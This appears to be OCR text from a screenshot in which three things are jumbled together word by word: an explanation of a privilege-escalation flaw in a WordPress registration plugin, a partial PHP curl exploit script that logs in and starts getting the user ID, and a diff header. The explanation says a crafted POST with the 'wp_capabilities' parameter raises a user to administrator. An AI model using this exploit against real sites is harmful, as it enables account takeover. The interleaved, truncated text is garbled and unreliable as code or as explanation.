
to escalate their privileges by
'redirect_to'
=>
$target_url
.
'/wp-admin
+
manipulating user metadata
'testcookie'
=>
'1'
+
)
;
during profile updates.
+
+
curl_setopt
(
$ch
,
CURLOPT_URL
,
$login_url
)
;
How does the vulnerability
+
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
+
work?
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
+
Mechanism of exploitation
+
// Execute login
+
$response
The vulnerability arises from
=
curl_exec
(
$ch
)
;
insufficient authorization checks
// Check if login was successful by looking f
in the ‘profile_save_field’
if
(
strpos
(
$response
,
'wp-admin'
)
===
false
&
--- a/wp-registration/inc/shortcodes.php
function, which processes user
echo
"[!] Login failed. Check credentials
+++ b/wp-registration/inc/shortcodes.php
unlink
(
$cookie_file
)
;
profile updates. An attacker can
@@ -63,8 +63,12 @@
exit
(
1
)
;
submit a crafted POST request
}
containing the ‘wp_capabilities’
parameter to change their user
echo
"[+] Successfully logged in as: 
$usernam
+
role to administrator.
// Step 2: Get current user ID (could also be